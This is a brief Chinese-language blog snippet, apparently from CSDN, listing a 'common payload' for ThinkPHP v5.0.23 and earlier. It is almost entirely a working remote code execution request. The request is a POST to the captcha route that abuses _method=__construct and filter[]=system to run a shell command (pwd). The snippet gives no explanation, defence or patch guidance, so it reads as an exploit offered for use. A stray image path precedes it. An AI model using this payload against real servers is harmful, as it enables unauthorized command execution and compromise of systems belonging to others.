 Thinkphp v5.0.23及以下
常用payload
1、Thinkphp v5.0.23及以下，需要captcha的method路由
/index.php?s=captcha
Content-Type:application/x-www-form-urlencoded
POST数据
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=pwd
CSDN @ErYao7